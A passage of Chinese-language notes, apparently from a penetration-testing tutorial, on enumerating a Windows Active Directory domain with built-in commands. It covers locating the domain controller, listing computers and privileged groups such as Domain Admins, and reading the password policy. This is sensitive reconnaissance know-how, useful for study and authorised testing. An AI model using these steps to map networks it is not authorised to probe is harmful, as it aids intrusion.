



判断主域控制器







#原理:通常来说主域服务器也会作为时间服务器

#该命令显示主域控制器的时间信息,包括主域控制器名称、当前日期和时间

net time /domain- 如果当前主机处于工作组中但未加入域,则显示找不到域控制器

- 加入了域,且当前用户仅为本地用户包括本地管理员,则显示拒绝访问

- 加入了域,且当前用户为域用户,则显示域控的时间

2、收集域内基础信息

















说明:以下查询命令在本质上都是通过LDAP协议到域控制器上进行查询的,所以在查询时需要进行权限认证。只有域用户才拥有此权限,本地用户无法运行介绍的查询命令(System权限用户除外)。==在域中,除普通用户外,所有的机器都有一个机器用户,其用户名为机器名加上“$”。System权限用户对应的就是域里面的机器用户,所以System权限用户也可以运行以下查询命令==

机器用户的密码一般都是长度很长的随机字符



查看域

net view /domain



查看域内所有计算机

#回显域内所有计算机的计算机名

net view /domain:domain_name

说明:==通过查询得到的计算机名,可以对计算机角色进行初步判断==

- dev:可能是开发服务器

- web、app:可能是Web服务器

- NAS:可能是存储服务器

- fileserver:可能是文件服务器

计算机名和主机名:

查看域内所有用户组列表



net group /domain

系统自带的常见用户组:

- Domain Admins:域管理员组

- Domain Computers:域内机器组

- Domain Controllers:域控制器组

- Domain Guests:域访客组,权限较低

- Domain Users:域用户组

- Enterprise Admins:企业系统管理员用户组

说明:在默认情况下,Domain Admins和Enterprise Admins对域内所有域控制器有完全控制权限



查看域用户组信息

#net group "用户组名" /domain

net group "Enterprise Admins" /domain



查看域密码策略信息

net accounts /domain

